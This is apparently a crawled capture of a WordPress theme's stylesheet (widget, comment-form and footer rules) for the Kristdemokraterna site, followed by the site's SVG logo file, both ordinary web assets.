	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}
.widget ul {
	font-size: 15px;
	margin: 0 .5em 0 1.5em;
}
.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #777;
	font-size: 13px;
}
.widget-title a {
	color: #fff;
}
.widget a {
	font-weight: bold;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: underline;
}



.widget .textwidget {
	margin: 0 .5em 0 1.5em;
		color: #000;
}
/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_twentyeleven_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a,
.widget_twentyeleven_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

/* Link list widget */
.widget_nav_menu ul {
	list-style: none;
	padding-left: 0;
	margin-left: 0;
}

.widget_nav_menu ul li {
	list-style: none;
	background: url(/wp-content/themes/kdtheme/images/external-link-icon.png) no-repeat 6px 3px;
	padding-left: 1.7em;
}


/* =Comments
----------------------------------------------- */

#comments {
	position: relative;
}

.cptch_block {
	    padding: 0 30px;
}

#comments-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0;
	font-size: .857em;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist li.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
}
.commentlist li.comment:first-child {
	padding-top: 40px;
}
.commentlist li.comment article.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 32px 28px 16px
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment:first-child {
	padding-top: 14px;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .avatar {
	float: left;
}
.commentlist span.comment-meta{
	margin-left: 15px;
}
.commentlist span.comment-meta a {
	color: #666;
}
.commentlist span.comment-meta .comment-author {
	color: #053192;
	font-weight: bold;
}
.commentlist div.comment-content {
	margin-left: 63px;
}
.commentlist > li:before {
	
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	
}
a.comment-reply-link {
	display: none;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {

}
.commentlist > li.bypostauthor .comment-meta {
	
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
	position: relative;
}
#commentform {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding-bottom: 70px;
}
#respond input[type="text"],
#respond textarea {
	width: 280px;
	background: #f3f3f3;
	border: 1px solid #d5d5d5;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-size: 1em;
	color: #666;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	margin-left: 15px;
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: right;
	vertical-align: top;
}
#respond span.required {
	position: absolute;
	top: 2px;
	left: 86px;
}
#respond .comment-notes .required {
	position: static;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	padding: 3px 0 3px 15px;
}
#respond p {
	margin: 20px 0;
}
#respond .form-submit {
	position: absolute;
	right: 58px;
	bottom: 11px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	margin: 0;
	font-weight: bold;
	
}
#respond input#submit {
	background: url(/wp-content/themes/kdtheme/images/comment-button-bg.png) no-repeat 0 0;
	color: #fff;
	font-weight: bold;
	border: 0 none;
	width: 140px;
	height: 26px;
	text-shadow: 1px 1px 1px #000;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	height: 24px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	background: #fff;
}
#supplementary {
	background: #030303 url(/wp-content/themes/kdtheme/images/footer-light-bg.png) no-repeat 0 0;
	margin: 0 -15px;
	padding: 42px 32px 24px;
}
#supplementary.three .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators.png) repeat-y 0 0;
}
#supplementary.two .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators-two.png) repeat-y 0 0;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-left: 3.7%;
	width: 48.1%;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-left: 50px;
	width: 256px;
}
#supplementary.two .widget-area#first,
#supplementary.three .widget-area#first {
	margin-left: 0;
}
#supplementary .widget {
	background: transparent none;
	color: #000;
	padding: 0;
}
#supplementary .widget-title {
	color: #000;
}
#supplementary .widget .textwidget {
    margin: 0;
}
#supplementary .widget-title {
	background: transparent none;
	height: auto;
	padding: 0;
	margin: 0;
}

/* Site Generator Line */
.footer-links {
	padding: .5em 12px;
	text-align:right;
	background: #fff;
	border-top: 1px solid #d5d5d5;
}

.footer-links a,
.footer-links .sep {
	color: #666;
	font-size: .857em;
}

.footer-links a.rss {
	background: url(/wp-content/themes/kdtheme/images/feed-icon-small.png) no-repeat 0 0;
	padding-left: 18px;
	color: #000;
}

/* =Helper classes
----------------------------------------------- */

.clearfix:before, .clearfix:after,
#supplementary:before, #supplementary:after,
#commentform:before, #commentform:after { 
	content: ""; display: table; 
}
.clearfix:after,
#supplementary:after,
#commentform:after { 
	clear: both;
}
.clearfix,
#supplementary,
#commentform {
	*zoom: 1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wp.kristdemokraterna.se/wp-content/themes/kdtheme/images/kd-logo.svg
body_size: 1445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Lager_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 332 83" enable-background="new 0 0 332 83" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M37.7,15.5h3.6c0,2.4,0,4.8,0,7.2l4.5-7.2H50l-5.8,8.9l6.3,9.1h-4.4l-4.8-7c0,2.3,0,4.7,0,7h-3.6V15.5z"/>
		<path fill="#FFFFFF" d="M43.1,58.5h-5.3V40.6h5.3C55,40.6,55,58.5,43.1,58.5z M41.3,44.2v10.7h1.8c7,0,7-10.7,0-10.7H41.3z"/>
	</g>
</g>
<rect x="34.5" y="68" fill="#FFFFFF" width="20.3" height="1"/>
<path fill="#FFFFFF" d="M89.1,81.2V2.7V1.5h-1.2h-86H0.7v1.2v78.4v1.2h1.2h86h1.2l0,0V81.2L89.1,81.2z M1.9,81.2V2.7h86v78.4
	L1.9,81.2L1.9,81.2z"/>
<g>
	<path fill="#FFFFFF" d="M113.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.4-4.7h4l-4.4,7.6l5.2,9.8h-4L113.3,34.8z"/>
	<path fill="#FFFFFF" d="M126.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L126.6,35.6z
		 M125.3,32.2h1.5c1.3,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5C125.3,27.4,125.3,32.2,125.3,32.2z"/>
	<path fill="#FFFFFF" d="M138.5,23.9v17.5H135V23.9H138.5z"/>
	<path fill="#FFFFFF" d="M140.5,36.3h3.6c0,1.4,0.7,2,1.8,2c1.2,0,1.7-0.7,1.7-1.5c0-2.9-6.8-3.2-6.8-8.6c0-2.7,1.9-4.6,5.1-4.6
		c3.2,0,5.2,1.9,5.2,5.1h-3.6c0-1.1-0.5-1.7-1.5-1.7c-0.9,0-1.5,0.5-1.5,1.3c0,2.7,6.9,2.9,6.9,8.5c0,2.9-2,5-5.5,5
		C142.6,41.8,140.5,39.9,140.5,36.3z"/>
	<path fill="#FFFFFF" d="M162.9,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4H163v3.4H162.9z"/>
	<path fill="#FFFFFF" d="M164.5,23.9h4.8c3.5,0,5.6,2.1,5.6,5.8v5.8c0,3.7-2,5.9-5.5,5.9h-4.8V23.9H164.5z M169.4,38.1
		c1.3,0,1.9-0.9,1.9-2.5v-5.8c0-1.6-0.7-2.4-1.9-2.4h-1.3v10.7H169.4z"/>
	<path fill="#FFFFFF" d="M186.8,38.1v3.4h-9.3V23.9h9v3.4H181v3.6h5v3.2h-5V38L186.8,38.1L186.8,38.1z"/>
	<path fill="#FFFFFF" d="M204.3,23.9v17.5h-3.5v-4.3c0.1-2.1,0.2-4.2,0.3-6.4H201l-1.6,4.6l-0.9,2.4H195l-0.9-2.4l-1.6-4.6h-0.1
		c0.1,2.1,0.2,4.2,0.2,6.4v4.3h-3.4V23.9h3.6l2.7,6.6c0.3,0.9,1,2.4,1.1,3h0.1c0.2-0.6,0.8-2.2,1.1-3l2.7-6.6H204.3z"/>
	<path fill="#FFFFFF" d="M206.9,35.8v-6.1c0-3.7,2.1-6,5.7-6c3.5,0,5.7,2.2,5.7,6v6.1c0,3.7-2.1,6-5.7,6
		C209,41.7,206.9,39.5,206.9,35.8z M214.6,35.8v-6.1c0-1.6-0.7-2.5-2-2.5s-2,0.9-2,2.5v6.1c0,1.6,0.7,2.5,2,2.5
		C213.9,38.3,214.6,37.4,214.6,35.8z"/>
	<path fill="#FFFFFF" d="M225.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.5-4.7h4l-4.4,7.6l5.2,9.8h-4L225.3,34.8z"/>
	<path fill="#FFFFFF" d="M238.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L238.6,35.6z
		 M237.4,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M253.4,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5H254L253.4,38.5z M252.7,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8h-0.1c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H252.7z"/>
	<path fill="#FFFFFF" d="M267.6,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4h10.5v3.4H267.6z"/>
	<path fill="#FFFFFF" d="M278.6,38.1v3.4h-9.3V23.9h9v3.4h-5.5v3.6h5v3.2h-5V38L278.6,38.1L278.6,38.1z"/>
	<path fill="#FFFFFF" d="M285.8,35.6h-1.2v5.9H281V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L285.8,35.6z
		 M284.6,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M305.3,23.9v17.5h-3.5l-2.9-6.8l-1.6-4.3l-0.1,0.1c0.3,2.2,0.5,5.5,0.5,7.4v3.5h-3.5V23.9h3.5l3.3,7.6
		c0.4,1.1,0.8,2.2,1.2,3.3l0.1-0.1c-0.3-2.2-0.5-5.2-0.5-6.8v-4C301.8,23.9,305.3,23.9,305.3,23.9z"/>
	<path fill="#FFFFFF" d="M314.9,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5h-3.7L314.9,38.5z M314.2,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8H313c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H314.2z"/>
</g>
</svg>
